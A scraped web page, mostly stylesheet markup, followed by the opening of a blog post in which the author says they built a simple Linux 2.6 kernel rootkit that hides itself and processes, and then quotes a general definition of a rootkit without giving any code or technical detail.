.fa-rotate-270{-webkit-filter:none;filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\F000"}.fa-music:before{content:"\F001"}.fa-search:before{content:"\F002"}.fa-envelope-o:before{content:"\F003"}.fa-heart:before{content:"\F004"}.fa-star:before{content:"\F005"}.fa-star-o:before{content:"\F006"}.fa-user:before{content:"\F007"}.fa-film:before{content:"\F008"}.fa-th-large:before{content:"\F009"}.fa-th:before{content:"\F00A"}.fa-th-list:before{content:"\F00B"}.fa-check:before{content:"\F00C"}.fa-close:before,.fa-remove:before,.fa-times:before{content:"\F00D"}.fa-search-plus:before{content:"\F00E"}.fa-search-minus:before{content:"\F010"}.fa-power-off:before{content:"\F011"}.fa-signal:before{content:"\F012"}.fa-cog:before,.fa-gear:before{content:"\F013"}.fa-trash-o:before{content:"\F014"}.fa-home:before{content:"\F015"}.fa-file-o:before{content:"\F016"}.fa-clock-o:before{content:"\F017"}.fa-road:before{content:"\F018"}.fa-download:before{content:"\F019"}.fa-arrow-circle-o-down:before{content:"\F01A"}.fa-arrow-circle-o-up:before{content:"\F01B"}.fa-inbox:before{content:"\F01C"}.fa-play-circle-o:before{content:"\F01D"}.fa-repeat:before,.fa-rotate-right:before{content:"\F01E"}.fa-refresh:before{content:"\F021"}.fa-list-alt:before{content:"\F022"}.fa-lock:before{content:"\F023"}.fa-flag:before{content:"\F024"}.fa-headphones:before{content:"\F025"}.fa-volume-off:before{content:"\F026"}.fa-volume-down:before{content:"\F027"}.fa-volume-up:before{content:"\F028"}.fa-qrcode:before{content:"\F029"}.fa-barcode:before{content:"\F02A"}.fa-tag:before{content:"\F02B"}.fa-tags:before{content:"\F02C"}.fa-book:before{content:"\F02D"}.fa-bookmark:before{content:"\F02E"}.fa-print:before{content:"\F02F"}.fa-camera:before{content:"\F030"}.fa-font:before{content:"\F031"}.fa-bold:before{content:"\F032"}.fa-italic:before{content:"\F033"}.fa-text-height:before{content:"\F034"}.fa-text-width:before{content:"\F035"}.fa-align-left:before{content:"\F036"}.fa-align-center:before{content:"\F037"}.fa-align-right:before{content:"\F038"}.fa-align-justify:before{content:"\F039"}.fa-list:before{content:"\F03A"}.fa-dedent:before,.fa-outdent:before{content:"\F03B"}.fa-indent:before{content:"\F03C"}.fa-video-camera:before{content:"\F03D"}.fa-image:before,.fa-photo:before,.fa-picture-o:before{content:"\F03E"}.fa-pencil:before{content:"\F040"}.fa-map-marker:before{content:"\F041"}.fa-adjust:before{content:"\F042"}.fa-tint:before{content:"\F043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\F044"}.fa-share-square-o:before{content:"\F045"}.fa-check-square-o:before{content:"\F046"}.fa-arrows:before{content:"\F047"}.fa-step-backward:before{content:"\F048"}.fa-fast-backward:before{content:"\F049"}.fa-backward:before{content:"\F04A"}.fa-play:before{content:"\F04B"}.fa-pause:before{content:"\F04C"}.fa-stop:before{content:"\F04D"}.fa-forward:before{content:"\F04E"}.fa-fast-forward:before{content:"\F050"}.fa-step-forward:before{content:"\F051"}.fa-eject:before{content:"\F052"}.fa-chevron-left:before{content:"\F053"}.fa-chevron-right:before{content:"\F054"}.fa-plus-circle:before{content:"\F055"}.fa-minus-circle:before{content:"\F056"}.fa-times-circle:before{content:"\F057"}.fa-check-circle:before{content:"\F058"}.fa-question-circle:before{content:"\F059"}.fa-info-circle:before{content:"\F05A"}.fa-crosshairs:before{content:"\F05B"}.fa-times-circle-o:before{content:"\F05C"}.fa-check-circle-o:before{content:"\F05D"}.fa-ban:before{content:"\F05E"}.fa-arrow-left:before{content:"\F060"}.fa-arrow-right:before{content:"\F061"}.fa-arrow-up:before{content:"\F062"}.fa-arrow-down:before{content:"\F063"}.fa-mail-forward:before,.fa-share:before{content:"\F064"}.fa-expand:before{content:"\F065"}.fa-compress:before{content:"\F066"}.fa-plus:before{content:"\F067"}.fa-minus:before{content:"\F068"}.fa-asterisk:before{content:"\F069"}.fa-exclamation-circle:before{content:"\F06A"}.fa-gift:before{content:"\F06B"}.fa-leaf:before{content:"\F06C"}.fa-fire:before{content:"\F06D"}.fa-eye:before{content:"\F06E"}.fa-eye-slash:before{content:"\F070"}.fa-exclamation-triangle:before,.fa-warning:before{content:"\F071"}.fa-plane:before{content:"\F072"}.fa-calendar:before{content:"\F073"}.fa-random:before{content:"\F074"}.fa-comment:before{content:"\F075"}.fa-magnet:before{content:"\F076"}.fa-chevron-up:before{content:"\F077"}.fa-chevron-down:before{content:"\F078"}.fa-retweet:before{content:"\F079"}.fa-shopping-cart:before{content:"\F07A"}.fa-folder:before{content:"\F07B"}.fa-folder-open:before{content:"\F07C"}.fa-arrows-v:before{content:"\F07D"}.fa-arrows-h:before{content:"\F07E"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\F080"}.fa-twitter-square:before{content:"\F081"}.fa-facebook-square:before{content:"\F082"}.fa-camera-retro:before{content:"\F083"}.fa-key:before{content:"\F084"}.fa-cogs:before,.fa-gears:before{content:"\F085"}.fa-comments:before{content:"\F086"}.fa-thumbs-o-up:before{content:"\F087"}.fa-thumbs-o-down:before{content:"\F088"}.fa-star-half:before{content:"\F089"}.fa-heart-o:before{content:"\F08A"}.fa-sign-out:before{content:"\F08B"}.fa-linkedin-square:before{content:"\F08C"}.fa-thumb-tack:before{content:"\F08D"}.fa-external-link:before{content:"\F08E"}.fa-sign-in:before{content:"\F090"}.fa-trophy:before{content:"\F091"}.fa-github-square:before{content:"\F092"}.fa-upload:before{content:"\F093"}.fa-lemon-o:before{content:"\F094"}.fa-phone:before{content:"\F095"}.fa-square-o:before{content:"\F096"}.fa-bookmark-o:before{content:"\F097"}.fa-phone-square:before{content:"\F098"}.fa-twitter:before{content:"\F099"}.fa-facebook-f:before,.fa-facebook:before{content:"\F09A"}.fa-github:before{content:"\F09B"}.fa-unlock:before{content:"\F09C"}.fa-credit-card:before{content:"\F09D"}.fa-feed:before,.fa-rss:before{content:"\F09E"}.fa-hdd-o:before{content:"\F0A0"}.fa-bullhorn:before{content:"\F0A1"}.fa-bell:before{content:"\F0F3"}.fa-certificate:before{content:"\F0A3"}.fa-hand-o-right:before{content:"\F0A4"}.fa-hand-o-left:before{content:"\F0A5"}.fa-hand-o-up:before{content:"\F0A6"}.fa-hand-o-down:before{content:"\F0A7"}.fa-arrow-circle-left:before{content:"\F0A8"}.fa-arrow-circle-right:before{content:"\F0A9"}.fa-arrow-circle-up:before{content:"\F0AA"}.fa-arrow-circle-down:before{content:"\F0AB"}.fa-globe:before{content:"\F0AC"}.fa-wrench:before{content:"\F0AD"}.fa-tasks:before{content:"\F0AE"}.fa-filter:before{content:"\F0B0"}.fa-briefcase:before{content:"\F0B1"}.fa-arrows-alt:before{content:"\F0B2"}.fa-group:before,.fa-users:before{content:"\F0C0"}.fa-chain:before,.fa-link:before{content:"\F0C1"}.fa-cloud:before{content:"\F0C2"}.fa-flask:before{content:"\F0C3"}.fa-cut:before,.fa-scissors:before{content:"\F0C4"}.fa-copy:before,.fa-files-o:before{content:"\F0C5"}.fa-paperclip:before{content:"\F0C6"}.fa-floppy-o:before,.fa-save:before{content:"\F0C7"}.fa-square:before{content:"\F0C8"}.fa-bars:before,.fa-navicon:before,.fa-reorder:before{content:"\F0C9"}.fa-list-ul:before{content:"\F0CA"}.fa-list-ol:before{content:"\F0CB"}.fa-strikethrough:before{content:"\F0CC"}.fa-underline:before{content:"\F0CD"}.fa-table:before{content:"\F0CE"}.fa-magic:before{content:"\F0D0"}.fa-truck:before{content:"\F0D1"}.fa-pinterest:before{content:"\F0D2"}.fa-pinterest-square:before{content:"\F0D3"}.fa-google-plus-square:before{content:"\F0D4"}.fa-google-plus:before{content:"\F0D5"}.fa-money:before{content:"\F0D6"}.fa-caret-down:before{content:"\F0D7"}.fa-caret-up:before{content:"\F0D8"}.fa-caret-left:before{content:"\F0D9"}.fa-caret-right:before{content:"\F0DA"}.fa-columns:before{content:"\F0DB"}.fa-sort:before,.fa-unsorted:before{content:"\F0DC"}.fa-sort-desc:before,.fa-sort-down:before{content:"\F0DD"}.fa-sort-asc:before,.fa-sort-up:before{content:"\F0DE"}.fa-envelope:before{content:"\F0E0"}.fa-linkedin:before{content:"\F0E1"}.fa-rotate-left:before,.fa-undo:before{content:"\F0E2"}.fa-gavel:before,.fa-legal:before{content:"\F0E3"}.fa-dashboard:before,.fa-tachometer:before{content:"\F0E4"}.fa-comment-o:before{content:"\F0E5"}.fa-comments-o:before{content:"\F0E6"}.fa-bolt:before,.fa-flash:before{content:"\F0E7"}.fa-sitemap:before{content:"\F0E8"}.fa-umbrella:before{content:"\F0E9"}.fa-clipboard:before,.fa-paste:before{content:"\F0EA"}.fa-lightbulb-o:before{content:"\F0EB"}.fa-exchange:before{content:"\F0EC"}.fa-cloud-download:before{content:"\F0ED"}.fa-cloud-upload:before{content:"\F0EE"}.fa-user-md:before{content:"\F0F0"}.fa-stethoscope:before{content:"\F0F1"}.fa-suitcase:before{content:"\F0F2"}.fa-bell-o:before{content:"\F0A2"}.fa-coffee:before{content:"\F0F4"}.fa-cutlery:before{content:"\F0F5"}.fa-file-text-o:before{content:"\F0F6"}.fa-building-o:before{content:"\F0F7"}.fa-hospital-o:before{content:"\F0F8"}.fa-ambulance:before{content:"\F0F9"}.fa-medkit:before{content:"\F0FA"}.fa-fighter-jet:before{content:"\F0FB"}.fa-beer:before{content:"\F0FC"}.fa-h-square:before{content:"\F0FD"}.fa-plus-square:before{content:"\F0FE"}.fa-angle-double-left:before{content:"\F100"}.fa-angle-double-right:before{content:"\F101"}.fa-angle-double-up:before{content:"\F102"}.fa-angle-double-down:before{content:"\F103"}.fa-angle-left:before{content:"\F104"}.fa-angle-right:before{content:"\F105"}.fa-angle-up:before{content:"\F106"}.fa-angle-down:before{content:"\F107"}.fa-desktop:before{content:"\F108"}.fa-laptop:before{content:"\F109"}.fa-tablet:before{content:"\F10A"}.fa-mobile-phone:before,.fa-mobile:before{content:"\F10B"}.fa-circle-o:before{content:"\F10C"}.fa-quote-left:before{content:"\F10D"}.fa-quote-right:before{content:"\F10E"}.fa-spinner:before{content:"\F110"}.fa-circle:before{content:"\F111"}.fa-mail-reply:before,.fa-reply:before{content:"\F112"}.fa-github-alt:before{content:"\F113"}.fa-folder-o:before{content:"\F114"}.fa-folder-open-o:before{content:"\F115"}.fa-smile-o:before{content:"\F118"}.fa-frown-o:before{content:"\F119"}.fa-meh-o:before{content:"\F11A"}.fa-gamepad:before{content:"\F11B"}.fa-keyboard-o:before{content:"\F11C"}.fa-flag-o:before{content:"\F11D"}.fa-flag-checkered:before{content:"\F11E"}.fa-terminal:before{content:"\F120"}.fa-code:before{content:"\F121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\F122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\F123"}.fa-location-arrow:before{content:"\F124"}.fa-crop:before{content:"\F125"}.fa-code-fork:before{content:"\F126"}.fa-chain-broken:before,.fa-unlink:before{content:"\F127"}.fa-question:before{content:"\F128"}.fa-info:before{content:"\F129"}.fa-exclamation:before{content:"\F12A"}.fa-superscript:before{content:"\F12B"}.fa-subscript:before{content:"\F12C"}.fa-eraser:before{content:"\F12D"}.fa-puzzle-piece:before{content:"\F12E"}.fa-microphone:before{content:"\F130"}.fa-microphone-slash:before{content:"\F131"}.fa-shield:before{content:"\F132"}.fa-calendar-o:before{content:"\F133"}.fa-fire-extinguisher:before{content:"\F134"}.fa-rocket:before{content:"\F135"}.fa-maxcdn:before{content:"\F136"}.fa-chevron-circle-left:before{content:"\F137"}.fa-chevron-circle-right:before{content:"\F138"}.fa-chevron-circle-up:before{content:"\F139"}.fa-chevron-circle-down:before{content:"\F13A"}.fa-html5:before{content:"\F13B"}.fa-css3:before{content:"\F13C"}.fa-anchor:before{content:"\F13D"}.fa-unlock-alt:before{content:"\F13E"}.fa-bullseye:before{content:"\F140"}.fa-ellipsis-h:before{content:"\F141"}.fa-ellipsis-v:before{content:"\F142"}.fa-rss-square:before{content:"\F143"}.fa-play-circle:before{content:"\F144"}.fa-ticket:before{content:"\F145"}.fa-minus-square:before{content:"\F146"}.fa-minus-square-o:before{content:"\F147"}.fa-level-up:before{content:"\F148"}.fa-level-down:before{content:"\F149"}.fa-check-square:before{content:"\F14A"}.fa-pencil-square:before{content:"\F14B"}.fa-external-link-square:before{content:"\F14C"}.fa-share-square:before{content:"\F14D"}.fa-compass:before{content:"\F14E"}.fa-caret-square-o-down:before,.fa-toggle-down:before{content:"\F150"}.fa-caret-square-o-up:before,.fa-toggle-up:before{content:"\F151"}.fa-caret-square-o-right:before,.fa-toggle-right:before{content:"\F152"}.fa-eur:before,.fa-euro:before{content:"\F153"}.fa-gbp:before{content:"\F154"}.fa-dollar:before,.fa-usd:before{content:"\F155"}.fa-inr:before,.fa-rupee:before{content:"\F156"}.fa-cny:before,.fa-jpy:before,.fa-rmb:before,.fa-yen:before{content:"\F157"}.fa-rouble:before,.fa-rub:before,.fa-ruble:before{content:"\F158"}.fa-krw:before,.fa-won:before{content:"\F159"}.fa-bitcoin:before,.fa-btc:before{content:"\F15A"}.fa-file:before{content:"\F15B"}.fa-file-text:before{content:"\F15C"}.fa-sort-alpha-asc:before{content:"\F15D"}.fa-sort-alpha-desc:before{content:"\F15E"}.fa-sort-amount-asc:before{content:"\F160"}.fa-sort-amount-desc:before{content:"\F161"}.fa-sort-numeric-asc:before{content:"\F162"}.fa-sort-numeric-desc:before{content:"\F163"}.fa-thumbs-up:before{content:"\F164"}.fa-thumbs-down:before{content:"\F165"}.fa-youtube-square:before{content:"\F166"}.fa-youtube:before{content:"\F167"}.fa-xing:before{content:"\F168"}.fa-xing-square:before{content:"\F169"}.fa-youtube-play:before{content:"\F16A"}.fa-dropbox:before{content:"\F16B"}.fa-stack-overflow:before{content:"\F16C"}.fa-instagram:before{content:"\F16D"}.fa-flickr:before{content:"\F16E"}.fa-adn:before{content:"\F170"}.fa-bitbucket:before{content:"\F171"}.fa-bitbucket-square:before{content:"\F172"}.fa-tumblr:before{content:"\F173"}.fa-tumblr-square:before{content:"\F174"}.fa-long-arrow-down:before{content:"\F175"}.fa-long-arrow-up:before{content:"\F176"}.fa-long-arrow-left:before{content:"\F177"}.fa-long-arrow-right:before{content:"\F178"}.fa-apple:before{content:"\F179"}.fa-windows:before{content:"\F17A"}.fa-android:before{content:"\F17B"}.fa-linux:before{content:"\F17C"}.fa-dribbble:before{content:"\F17D"}.fa-skype:before{content:"\F17E"}.fa-foursquare:before{content:"\F180"}.fa-trello:before{content:"\F181"}.fa-female:before{content:"\F182"}.fa-male:before{content:"\F183"}.fa-gittip:before,.fa-gratipay:before{content:"\F184"}.fa-sun-o:before{content:"\F185"}.fa-moon-o:before{content:"\F186"}.fa-archive:before{content:"\F187"}.fa-bug:before{content:"\F188"}.fa-vk:before{content:"\F189"}.fa-weibo:before{content:"\F18A"}.fa-renren:before{content:"\F18B"}.fa-pagelines:before{content:"\F18C"}.fa-stack-exchange:before{content:"\F18D"}.fa-arrow-circle-o-right:before{content:"\F18E"}.fa-arrow-circle-o-left:before{content:"\F190"}.fa-caret-square-o-left:before,.fa-toggle-left:before{content:"\F191"}.fa-dot-circle-o:before{content:"\F192"}.fa-wheelchair:before{content:"\F193"}.fa-vimeo-square:before{content:"\F194"}.fa-try:before,.fa-turkish-lira:before{content:"\F195"}.fa-plus-square-o:before{content:"\F196"}.fa-space-shuttle:before{content:"\F197"}.fa-slack:before{content:"\F198"}.fa-envelope-square:before{content:"\F199"}.fa-wordpress:before{content:"\F19A"}.fa-openid:before{content:"\F19B"}.fa-bank:before,.fa-institution:before,.fa-university:before{content:"\F19C"}.fa-graduation-cap:before,.fa-mortar-board:before{content:"\F19D"}.fa-yahoo:before{content:"\F19E"}.fa-google:before{content:"\F1A0"}.fa-reddit:before{content:"\F1A1"}.fa-reddit-square:before{content:"\F1A2"}.fa-stumbleupon-circle:before{content:"\F1A3"}.fa-stumbleupon:before{content:"\F1A4"}.fa-delicious:before{content:"\F1A5"}.fa-digg:before{content:"\F1A6"}.fa-pied-piper:before{content:"\F1A7"}.fa-pied-piper-alt:before{content:"\F1A8"}.fa-drupal:before{content:"\F1A9"}.fa-joomla:before{content:"\F1AA"}.fa-language:before{content:"\F1AB"}.fa-fax:before{content:"\F1AC"}.fa-building:before{content:"\F1AD"}.fa-child:before{content:"\F1AE"}.fa-paw:before{content:"\F1B0"}.fa-spoon:before{content:"\F1B1"}.fa-cube:before{content:"\F1B2"}.fa-cubes:before{content:"\F1B3"}.fa-behance:before{content:"\F1B4"}.fa-behance-square:before{content:"\F1B5"}.fa-steam:before{content:"\F1B6"}.fa-steam-square:before{content:"\F1B7"}.fa-recycle:before{content:"\F1B8"}.fa-automobile:before,.fa-car:before{content:"\F1B9"}.fa-cab:before,.fa-taxi:before{content:"\F1BA"}.fa-tree:before{content:"\F1BB"}.fa-spotify:before{content:"\F1BC"}.fa-deviantart:before{content:"\F1BD"}.fa-soundcloud:before{content:"\F1BE"}.fa-database:before{content:"\F1C0"}.fa-file-pdf-o:before{content:"\F1C1"}.fa-file-word-o:before{content:"\F1C2"}.fa-file-excel-o:before{content:"\F1C3"}.fa-file-powerpoint-o:before{content:"\F1C4"}.fa-file-image-o:before,.fa-file-photo-o:before,.fa-file-picture-o:before{content:"\F1C5"}.fa-file-archive-o:before,.fa-file-zip-o:before{content:"\F1C6"}.fa-file-audio-o:before,.fa-file-sound-o:before{content:"\F1C7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\F1C8"}.fa-file-code-o:before{content:"\F1C9"}.fa-vine:before{content:"\F1CA"}.fa-codepen:before{content:"\F1CB"}.fa-jsfiddle:before{content:"\F1CC"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-ring:before,.fa-life-saver:before,.fa-support:before{content:"\F1CD"}.fa-circle-o-notch:before{content:"\F1CE"}.fa-ra:before,.fa-rebel:before{content:"\F1D0"}.fa-empire:before,.fa-ge:before{content:"\F1D1"}.fa-git-square:before{content:"\F1D2"}.fa-git:before{content:"\F1D3"}.fa-hacker-news:before,.fa-y-combinator-square:before,.fa-yc-square:before{content:"\F1D4"}.fa-tencent-weibo:before{content:"\F1D5"}.fa-qq:before{content:"\F1D6"}.fa-wechat:before,.fa-weixin:before{content:"\F1D7"}.fa-paper-plane:before,.fa-send:before{content:"\F1D8"}.fa-paper-plane-o:before,.fa-send-o:before{content:"\F1D9"}.fa-history:before{content:"\F1DA"}.fa-circle-thin:before{content:"\F1DB"}.fa-header:before{content:"\F1DC"}.fa-paragraph:before{content:"\F1DD"}.fa-sliders:before{content:"\F1DE"}.fa-share-alt:before{content:"\F1E0"}.fa-share-alt-square:before{content:"\F1E1"}.fa-bomb:before{content:"\F1E2"}.fa-futbol-o:before,.fa-soccer-ball-o:before{content:"\F1E3"}.fa-tty:before{content:"\F1E4"}.fa-binoculars:before{content:"\F1E5"}.fa-plug:before{content:"\F1E6"}.fa-slideshare:before{content:"\F1E7"}.fa-twitch:before{content:"\F1E8"}.fa-yelp:before{content:"\F1E9"}.fa-newspaper-o:before{content:"\F1EA"}.fa-wifi:before{content:"\F1EB"}.fa-calculator:before{content:"\F1EC"}.fa-paypal:before{content:"\F1ED"}.fa-google-wallet:before{content:"\F1EE"}.fa-cc-visa:before{content:"\F1F0"}.fa-cc-mastercard:before{content:"\F1F1"}.fa-cc-discover:before{content:"\F1F2"}.fa-cc-amex:before{content:"\F1F3"}.fa-cc-paypal:before{content:"\F1F4"}.fa-cc-stripe:before{content:"\F1F5"}.fa-bell-slash:before{content:"\F1F6"}.fa-bell-slash-o:before{content:"\F1F7"}.fa-trash:before{content:"\F1F8"}.fa-copyright:before{content:"\F1F9"}.fa-at:before{content:"\F1FA"}.fa-eyedropper:before{content:"\F1FB"}.fa-paint-brush:before{content:"\F1FC"}.fa-birthday-cake:before{content:"\F1FD"}.fa-area-chart:before{content:"\F1FE"}.fa-pie-chart:before{content:"\F200"}.fa-line-chart:before{content:"\F201"}.fa-lastfm:before{content:"\F202"}.fa-lastfm-square:before{content:"\F203"}.fa-toggle-off:before{content:"\F204"}.fa-toggle-on:before{content:"\F205"}.fa-bicycle:before{content:"\F206"}.fa-bus:before{content:"\F207"}.fa-ioxhost:before{content:"\F208"}.fa-angellist:before{content:"\F209"}.fa-cc:before{content:"\F20A"}.fa-ils:before,.fa-shekel:before,.fa-sheqel:before{content:"\F20B"}.fa-meanpath:before{content:"\F20C"}.fa-buysellads:before{content:"\F20D"}.fa-connectdevelop:before{content:"\F20E"}.fa-dashcube:before{content:"\F210"}.fa-forumbee:before{content:"\F211"}.fa-leanpub:before{content:"\F212"}.fa-sellsy:before{content:"\F213"}.fa-shirtsinbulk:before{content:"\F214"}.fa-simplybuilt:before{content:"\F215"}.fa-skyatlas:before{content:"\F216"}.fa-cart-plus:before{content:"\F217"}.fa-cart-arrow-down:before{content:"\F218"}.fa-diamond:before{content:"\F219"}.fa-ship:before{content:"\F21A"}.fa-user-secret:before{content:"\F21B"}.fa-motorcycle:before{content:"\F21C"}.fa-street-view:before{content:"\F21D"}.fa-heartbeat:before{content:"\F21E"}.fa-venus:before{content:"\F221"}.fa-mars:before{content:"\F222"}.fa-mercury:before{content:"\F223"}.fa-intersex:before,.fa-transgender:before{content:"\F224"}.fa-transgender-alt:before{content:"\F225"}.fa-venus-double:before{content:"\F226"}.fa-mars-double:before{content:"\F227"}.fa-venus-mars:before{content:"\F228"}.fa-mars-stroke:before{content:"\F229"}.fa-mars-stroke-v:before{content:"\F22A"}.fa-mars-stroke-h:before{content:"\F22B"}.fa-neuter:before{content:"\F22C"}.fa-genderless:before{content:"\F22D"}.fa-facebook-official:before{content:"\F230"}.fa-pinterest-p:before{content:"\F231"}.fa-whatsapp:before{content:"\F232"}.fa-server:before{content:"\F233"}.fa-user-plus:before{content:"\F234"}.fa-user-times:before{content:"\F235"}.fa-bed:before,.fa-hotel:before{content:"\F236"}.fa-viacoin:before{content:"\F237"}.fa-train:before{content:"\F238"}.fa-subway:before{content:"\F239"}.fa-medium:before{content:"\F23A"}.fa-y-combinator:before,.fa-yc:before{content:"\F23B"}.fa-optin-monster:before{content:"\F23C"}.fa-opencart:before{content:"\F23D"}.fa-expeditedssl:before{content:"\F23E"}.fa-battery-4:before,.fa-battery-full:before{content:"\F240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\F241"}.fa-battery-2:before,.fa-battery-half:before{content:"\F242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\F243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\F244"}.fa-mouse-pointer:before{content:"\F245"}.fa-i-cursor:before{content:"\F246"}.fa-object-group:before{content:"\F247"}.fa-object-ungroup:before{content:"\F248"}.fa-sticky-note:before{content:"\F249"}.fa-sticky-note-o:before{content:"\F24A"}.fa-cc-jcb:before{content:"\F24B"}.fa-cc-diners-club:before{content:"\F24C"}.fa-clone:before{content:"\F24D"}.fa-balance-scale:before{content:"\F24E"}.fa-hourglass-o:before{content:"\F250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\F251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\F252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\F253"}.fa-hourglass:before{content:"\F254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\F255"}.fa-hand-paper-o:before,.fa-hand-stop-o:before{content:"\F256"}.fa-hand-scissors-o:before{content:"\F257"}.fa-hand-lizard-o:before{content:"\F258"}.fa-hand-spock-o:before{content:"\F259"}.fa-hand-pointer-o:before{content:"\F25A"}.fa-hand-peace-o:before{content:"\F25B"}.fa-trademark:before{content:"\F25C"}.fa-registered:before{content:"\F25D"}.fa-creative-commons:before{content:"\F25E"}.fa-gg:before{content:"\F260"}.fa-gg-circle:before{content:"\F261"}.fa-tripadvisor:before{content:"\F262"}.fa-odnoklassniki:before{content:"\F263"}.fa-odnoklassniki-square:before{content:"\F264"}.fa-get-pocket:before{content:"\F265"}.fa-wikipedia-w:before{content:"\F266"}.fa-safari:before{content:"\F267"}.fa-chrome:before{content:"\F268"}.fa-firefox:before{content:"\F269"}.fa-opera:before{content:"\F26A"}.fa-internet-explorer:before{content:"\F26B"}.fa-television:before,.fa-tv:before{content:"\F26C"}.fa-contao:before{content:"\F26D"}.fa-500px:before{content:"\F26E"}.fa-amazon:before{content:"\F270"}.fa-calendar-plus-o:before{content:"\F271"}.fa-calendar-minus-o:before{content:"\F272"}.fa-calendar-times-o:before{content:"\F273"}.fa-calendar-check-o:before{content:"\F274"}.fa-industry:before{content:"\F275"}.fa-map-pin:before{content:"\F276"}.fa-map-signs:before{content:"\F277"}.fa-map-o:before{content:"\F278"}.fa-map:before{content:"\F279"}.fa-commenting:before{content:"\F27A"}.fa-commenting-o:before{content:"\F27B"}.fa-houzz:before{content:"\F27C"}.fa-vimeo:before{content:"\F27D"}.fa-black-tie:before{content:"\F27E"}.fa-fonticons:before{content:"\F280"}.fa-reddit-alien:before{content:"\F281"}.fa-edge:before{content:"\F282"}.fa-credit-card-alt:before{content:"\F283"}.fa-codiepie:before{content:"\F284"}.fa-modx:before{content:"\F285"}.fa-fort-awesome:before{content:"\F286"}.fa-usb:before{content:"\F287"}.fa-product-hunt:before{content:"\F288"}.fa-mixcloud:before{content:"\F289"}.fa-scribd:before{content:"\F28A"}.fa-pause-circle:before{content:"\F28B"}.fa-pause-circle-o:before{content:"\F28C"}.fa-stop-circle:before{content:"\F28D"}.fa-stop-circle-o:before{content:"\F28E"}.fa-shopping-bag:before{content:"\F290"}.fa-shopping-basket:before{content:"\F291"}.fa-hashtag:before{content:"\F292"}.fa-bluetooth:before{content:"\F293"}.fa-bluetooth-b:before{content:"\F294"}.fa-percent:before{content:"\F295"}.sidebar{width:calc(99.9% * 1/3 - 20px)}.sidebar:nth-child(1n){float:left;margin-right:30px;clear:none}.sidebar:last-child{margin-right:0}.sidebar:nth-child(3n){margin-right:0;float:right}.sidebar:nth-child(3n+1){clear:both}.sidebar .sidebar-inner{position:relative;padding:40px}.sidebar .sidebar-inner:after{background:#eee;background:-webkit-linear-gradient(top,#eee,#eee 48%,#fff);background:linear-gradient(180deg,#eee 0,#eee 48%,#fff);position:absolute;content:"";width:1px;height:540px;top:30px;right:-10px;bottom:0}.sidebar .sidebar-inner img{display:inline-block;margin-bottom:0;border-radius:50%;background-clip:padding-box}.sidebar .sidebar-inner h1,.sidebar .sidebar-inner h2{font-size:18px;font-weight:500;line-height:18px;margin:20px 0 10px}.sidebar .sidebar-inner p{color:#888;font-size:16px;line-height:26px;margin-bottom:26px}.sidebar .sidebar-inner p.copyright{color:#b6b6b6;font-size:14px}@media (max-width:1100px){.sidebar .sidebar-inner{padding:35px 20px 0}.sidebar{width:calc(99.9% * 1/2 - 15px)}.sidebar:nth-child(1n){float:left;margin-right:30px;clear:none}.sidebar:last-child{margin-right:0}.sidebar:nth-child(2n){margin-right:0;float:right}.sidebar:nth-child(odd){clear:both}}@media (max-width:900px){.sidebar{width:calc(99.9% * 5/12 - 17.5px)}.sidebar:nth-child(1n){float:left;margin-right:30px;clear:none}.sidebar:last-child{margin-right:0}.sidebar:nth-child(12n){margin-right:0;float:right}.sidebar:nth-child(12n+1){clear:both}.sidebar .sidebar-inner{padding:30px 20px 0}}@media (max-width:500px){.sidebar{width:calc(99.9% * 1 - 0px)}.sidebar:nth-child(1n){float:left;margin-right:30px;clear:none}.sidebar:last-child{margin-right:0}.sidebar:nth-child(undefinedn){margin-right:0;float:right}.sidebar:nth-child(undefinedn+1){clear:both}.sidebar .sidebar-inner{padding:25px 20px 0}.sidebar .sidebar-inner:after{display:none}}.blog-page{margin-bottom:40px}.blog-page h1{font-size:calc(20px + 16 * ((100vw - 420px) / 860));margin-top:0}@media screen and (min-width:1280px){.blog-page h1{font-size:36px}}@media screen and (max-width:420px){.blog-page h1{font-size:20px}}.blog-page p{font-size:16px;line-height:26px;margin-bottom:26px}.book{min-height:250px}.book .thumb{float:left;margin-right:20px;height:250px}@media (max-width:900px){.blog-single .footer,.blog-single .text{padding:0 15px}}</style></head><body><div id="react-mount"><div class="wrapper" data-reactroot="" data-reactid="1" data-react-checksum="1149688056"><div data-reactid="2"><!-- react-empty: 3 --><div data-reactid="4"><div data-reactid="5"><a class="gohome" href="/" data-reactid="6"> All Articles</a></div><div class="blog-single" data-reactid="7"><div class="text" data-reactid="8"><h1 data-reactid="9">Subverting the Linux Kernel for Fun and Profit</h1><div data-reactid="10"><p>I’ve built a simple rootkit for the 2.6.x Linux kernel that has the ability to hide itself as well as hide processes. It’s fairly simple feature-wise but gave me a more insight into how rootkits work and allowed me to get my hands dirty in Linux kernel module development.</p>
<p>I’m not going to go into the specifics of how the code works, rather I’m just going to give a quick demo of the rootkit in action.</p>
<h3>What Is a Rootkit?</h3>
<p>First let’s explain what a rootkit is and how it relates to security. According to <a href="https://www.veracode.com/security/rootkit">Veracode</a>:</p>
<blockquote>
<p>A rootkit is a clandestine computer program designed to provide continued privileged access to a computer while actively hiding its presence. The term rootkit is a connection of the two words “root” and “kit.” Originally, a rootkit was a collection of tools that enabled administrator-level access to a computer or network. Root refers to the Admin account on Unix and Linux systems, and kit refers to the software components that implement the tool. Today rootkits are generally associated with malware – such as Trojans, worms, viruses – that conceal their existence and actions from users and other system processes.</p>
</blockquote>
